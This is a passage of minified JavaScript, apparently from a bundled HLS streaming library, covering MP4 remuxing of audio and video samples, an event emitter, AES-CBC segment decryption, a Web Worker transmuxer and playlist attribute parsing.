e&&h.b.debug("PTS rollover detected"),i},e.remux=function(t,e,i,r,n,a,s,o){var l,u,c,f,g,v,p=n,b=n,E=t.pid>-1,S=e.pid>-1,L=e.samples.length,A=t.samples.length>0,D=s&&L>0||L>1;if((!E||A)&&(!S||D)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var R,k=this.isVideoContiguous,_=-1;if(D&&(_=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!k&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,_>0){h.b.warn("[mp4-remuxer]: Dropped "+_+" out of "+L+" video samples due to a missing keyframe");var I=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(_),e.dropped+=_,R=b+=(e.samples[0].pts-I)/e.inputTimeScale}else-1===_&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+L+" video samples"),v=!1);if(this.ISGenerated){if(A&&D){var O=this.getVideoStartPts(e.samples),C=(m(t.samples[0].pts,O)-O)/e.inputTimeScale;p+=Math.max(0,C),b+=Math.max(0,-C)}if(A){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,S||D||o===d.b.AUDIO?b:void 0),D){var w=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,b,k,w)}}else D&&(l=this.remuxVideo(e,b,k,0));l&&(l.firstKeyFrame=_,l.independent=-1!==_,l.firstKeyFramePTS=R)}}return this.ISGenerated&&(i.samples.length&&(g=y(i,n,this._initPTS,this._initDTS)),r.samples.length&&(f=T(r,n,this._initPTS))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,i){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(r.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")}d.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*i))}if(e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*i);a=Math.min(a,m(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,i,r){var n,a,s=t.inputTimeScale,d=t.samples,p=[],y=d.length,T=this._initPTS,E=this.nextAvcDts,S=8,L=this.videoSampleDuration,A=Number.POSITIVE_INFINITY,D=Number.NEGATIVE_INFINITY,R=!1;i&&null!==E||(E=e*s-(d[0].pts-m(d[0].dts,d[0].pts)));for(var k=0;k<y;k++){var _=d[k];_.pts=m(_.pts-T,E),_.dts=m(_.dts-T,E),_.dts<d[k>0?k-1:k].dts&&(R=!0)}R&&d.sort((function(t,e){var i=t.dts-e.dts,r=t.pts-e.pts;return i||r})),n=d[0].dts;var I=(a=d[d.length-1].dts)-n,O=I?Math.round(I/(y-1)):L||t.inputTimeScale/30;if(i){var C=n-E,w=C>O;if(w||C<-1){w?h.b.warn("AVC: "+Object(c.b)(C,!0)+" ms ("+C+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-C,!0)+" ms ("+C+"dts) overlapping between fragments detected"),n=E;var x=d[0].pts-C;d[0].dts=n,d[0].pts=x,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(x,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(C,!0)+" ms")}}n=Math.max(0,n);for(var P=0,F=0,M=0;M<y;M++){for(var N=d[M],U=N.units,B=U.length,G=0,j=0;j<B;j++)G+=U[j].data.length;F+=G,P+=B,N.length=G,N.dts=Math.max(N.dts,n),A=Math.min(N.pts,A),D=Math.max(N.pts,D)}a=d[y-1].dts;var K,H=F+4*P+8;try{K=new Uint8Array(H)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:H,reason:"fail allocating video mdat "+H})}var V=new DataView(K.buffer);V.setUint32(0,H),K.set(o.types.mdat,4);for(var W=!1,Y=Number.POSITIVE_INFINITY,q=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,X=Number.NEGATIVE_INFINITY,Q=0;Q<y;Q++){for(var $=d[Q],J=$.units,Z=0,tt=0,et=J.length;tt<et;tt++){var it=J[tt],rt=it.data,nt=it.data.byteLength;V.setUint32(S,nt),S+=4,K.set(rt,S),S+=nt,Z+=4+nt}var at=void 0;if(Q<y-1)L=d[Q+1].dts-$.dts,at=d[Q+1].pts-$.pts;else{var st=this.config,ot=Q>0?$.dts-d[Q-1].dts:O;if(at=Q>0?$.pts-d[Q-1].pts:O,st.stretchShortVideoTrack&&null!==this.nextAudioPts){var lt=Math.floor(st.maxBufferHole*s),ut=(r?A+r*s:this.nextAudioPts)-$.pts;ut>lt?((L=ut-ot)<0?L=ot:W=!0,h.b.log("[mp4-remuxer]: It is approximately "+ut/90+" ms to the next segment; using duration "+L/90+" ms for the last video frame.")):L=ot}else L=ot}var ht=Math.round($.pts-$.dts);Y=Math.min(Y,L),z=Math.max(z,L),q=Math.min(q,at),X=Math.max(X,at),p.push(new b($.key,L,Z,ht))}if(p.length)if(g){if(g<70){var dt=p[0].flags;dt.dependsOn=2,dt.isNonSync=0}}else if(v&&X-q<z-Y&&O/z<.025&&0===p[0].cts){h.b.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ct=n,ft=0,gt=p.length;ft<gt;ft++){var vt=ct+p[ft].duration,pt=ct+p[ft].cts;if(ft<gt-1){var mt=vt+p[ft+1].cts;p[ft].duration=mt-pt}else p[ft].duration=ft?p[ft-1].duration:O;p[ft].cts=0,ct=vt}}L=W||!L?O:L,this.nextAvcDts=E=a+L,this.videoSampleDuration=L,this.isVideoContiguous=!0;var yt={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:p})),data2:K,startPTS:A/s,endPTS:(D+L)/s,startDTS:n/s,endDTS:E/s,type:"video",hasAudio:!1,hasVideo:!0,nb:p.length,dropped:t.dropped};return t.samples=[],t.dropped=0,yt},e.remuxAudio=function(t,e,i,r,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c="aac"===t.segmentCodec?1024:1152,g=c*d,v=this._initPTS,p="mp3"===t.segmentCodec&&this.typeSupported.mpeg,y=[],T=void 0!==a,E=t.samples,S=p?0:8,L=this.nextAudioPts||-1,A=e*s;if(this.isAudioContiguous=i=i||E.length&&L>0&&(r&&Math.abs(A-L)<9e3||Math.abs(m(E[0].pts-v,A)-L)<20*g),E.forEach((function(t){t.pts=m(t.pts-v,A)})),!i||L<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;L=0===a?0:r&&!T?Math.max(0,A):E[0].pts}if("aac"===t.segmentCodec)for(var D=this.config.maxAudioFramesDrift,R=0,k=L;R<E.length;R++){var _=E[R],I=_.pts,O=I-k,C=Math.abs(1e3*O/s);if(O<=-D*g&&T)0===R&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*O/s)+" ms."),this.nextAudioPts=L=k=I);else if(O>=D*g&&C<1e4&&T){var w=Math.round(O/g);(k=I-w*g)<0&&(w--,k+=g),0===R&&(this.nextAudioPts=L=k),h.b.warn("[mp4-remuxer]: Injecting "+w+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*O/s)+" ms gap.");for(var x=0;x<w;x++){var P=Math.max(k,0),F=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(R,0,{unit:F,pts:P}),k+=g,R++}}_.pts=k,k+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var j=0,K=E.length;j<K;j++){var H=E[j],V=H.unit,W=H.pts;if(null!==U){y[j-1].duration=Math.round((W-U)/d)}else{if(i&&"aac"===t.segmentCodec&&(W=L),N=W,!(B>0))return;B+=S;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,S);var Y=V.byteLength;S+=Y,y.push(new b(!0,c,Y,0)),U=W}var q=y.length;if(q){var z=y[y.length-1];this.nextAudioPts=L=U+d*z.duration;var X=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:y}));t.samples=[];var Q=N/s,$=L/s,J={data1:X,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,i,r){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:r.startDTS*a)+this._initDTS,u=r.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,i,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function m(t,e){var i;if(null===e)return t;for(i=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=i;return t}function y(t,e,i,r){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=m(o.pts-i,e*a)/a,o.dts=m(o.dts-r,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function T(t,e,i){var r=t.samples.length;if(r){for(var n=t.inputTimeScale,a=0;a<r;a++){var s=t.samples[a];s.pts=m(s.pts-i,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var b=function(t,e,i,r){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=i,this.cts=r,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,i){"use strict";var r=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,i){this.fn=t,this.context=e,this.once=i||!1}function o(t,e,i,r,a){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new s(i,r||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,i=[];if(0===this._eventsCount)return i;for(e in t=this._events)r.call(t,e)&&i.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(t)):i},u.prototype.listeners=function(t){var e=n?n+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var r=0,a=i.length,s=new Array(a);r<a;r++)s[r]=i[r].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,i=this._events[e];return i?i.fn?1:i.length:0},u.prototype.emit=function(t,e,i,r,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,r),!0;case 5:return h.fn.call(h.context,e,i,r,a),!0;case 6:return h.fn.call(h.context,e,i,r,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,r);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,i){return o(this,t,e,i,!1)},u.prototype.once=function(t,e,i){return o(this,t,e,i,!0)},u.prototype.removeListener=function(t,e,i,r){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||r&&!s.once||i&&s.context!==i||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||r&&!s[o].once||i&&s[o].context!==i)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,i){"use strict";i.d(e,"a",(function(){return u}));var r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=i(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),i=new Uint32Array(4),r=0;r<4;r++)i[r]=e.getUint32(4*r);return i},e.initTable=function(){var t=this.sBox,e=this.invSBox,i=this.subMix,r=i[0],n=i[1],a=i[2],s=i[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;r[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),i=!0,r=0;r<e.length&&i;)i=e[r]===this.key[r],r++;if(!i){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,i){for(var r,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],D=this.uint8ArrayToUint32Array_(i),R=D[0],k=D[1],_=D[2],I=D[3],O=new Int32Array(t),C=new Int32Array(O.length),w=this.networkToHostOrderSwap;e<O.length;){for(d=w(O[e]),c=w(O[e+1]),f=w(O[e+2]),g=w(O[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)r=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=r,l=n,u=a,h=s,v+=4;r=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],C[e]=w(r^R),C[e+1]=w(s^k),C[e+2]=w(a^_),C[e+3]=w(n^I),R=d,k=c,_=f,I=g,e+=4}return C.buffer},t}(),o=i(1),l=i(5),u=function(){function t(t,e,i){var r=(void 0===i?{}:i).removePKCS7Padding,n=void 0===r||r;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,i,r,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(e=n).byteLength,(r=i&&new DataView(e.buffer).getUint8(i-1))?Object(a.a)(e,0,i-r):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,i,r){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,i);var n=this.flush();n&&r(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,i).then(r)},e.softwareDecrypt=function(t,e,i){var r=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.b)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;r&&(i=r);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,i),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,i){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new r(s,i).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(r){return a.onWebCryptoError(r,t,e,i)}))},e.onWebCryptoError=function(t,e,i,r){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,i,r)},e.getValidChunk=function(t){var e=t,i=t.length-t.length%16;return i!==t.length&&(e=Object(a.a)(t,0,i),this.remainderData=Object(a.a)(t,i)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,i){"use strict";i.d(e,"a",(function(){return a}));var r=i(12);function n(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(r.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,i,a;return t.fromURL=function(e,i){return new t(e,i)},t.fromURI=function(e){return new t(e)},e=t,(i=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,i),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,i){function r(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.i=function(t){return t},i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i.oe=function(t){throw console.error(t),t};var r=i(i.s=ENTRY_MODULE);return r.default||r}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,r){var a={};a[r]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[r].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[r].push(l[1]),t[l[2]]=i(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,i){return e||t[i].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:i.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var i={main:[e]},r={main:[]},n={main:{}};s(i);)for(var o=Object.keys(i),l=0;l<o.length;l++){var u=o[l],h=i[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,r[u]=r[u]||[],r[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)i[c[f]]=i[c[f]]||[],i[c[f]]=i[c[f]].concat(d[c[f]])}}return r}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+r.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+r.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return o}));var r=i(10),n=i(0),a=i(1),s=i(15);function o(t){var e=new s.EventEmitter,i=function(e,i){t.postMessage({event:e,data:i})};e.on(n.a.FRAG_DECRYPTED,i),e.on(n.a.ERROR,i);t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new r.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),function(){var t=function(t){a.b[t]=function(e){i("workerLog",{logType:t,message:e})}};for(var e in a.b)t(e)}(),i("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(r.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(r.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if(!((i=e.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,r=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&u(r,a),s&&u(r,s),t.postMessage({event:"transmuxComplete",data:e},r),!0}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,i){e.reduce((function(e,i){return l(t,i)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:i})}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return cr}));var r,n=i(12),a=i(3),s=i(0),o=i(2),l=i(1),u=i(5),h=/^(\d+)x(\d+)$/,d=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,c=function(){function t(e){for(var i in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(i)&&(this[i]=e[i])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var i=new Uint8Array(e.length/2),r=0;r<e.length/2;r++)i[r]=parseInt(e.slice(2*r,2*r+2),16);return i}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var i=this[t];return i?parseFloat(i):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=h.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,i={};for(d.lastIndex=0;null!==(e=d.exec(t));){var r=e[2];0===r.indexOf('"')&&r.lastIndexOf('"')===r.length-1&&(r=r.slice(1,-1)),i[e[1]]=r}return i},t}();function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function g(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.ID="ID",t.CLASS="CLASS",t.START_DATE="START-DATE",t.DURATION="DURATION",t.END_DATE="END-DATE",t.END_ON_NEXT="END-ON-NEXT",t.PLANNED_DURATION="PLANNED-DURATION",t.SCTE35_OUT="SCTE35-OUT",t.SCTE35_IN="SCTE35-IN"}(r||(r={}));var v=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var i=e.attr;for(var n in i)if(Object.prototype.hasOwnProperty.call(t,n)&&t[n]!==i[n]){l.b.warn('DATERANGE tag attribute: "'+n+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=n;break}t=f(new c({}),i,t)}if(this.attr=t,this._startDate=new Date(t[r.START_DATE]),r.END_DATE in this.attr){var s=new Date(this.attr[r.END_DATE]);Object(a.a)(s.getTime())&&(this._endDate=s)}}var e,i,n;return 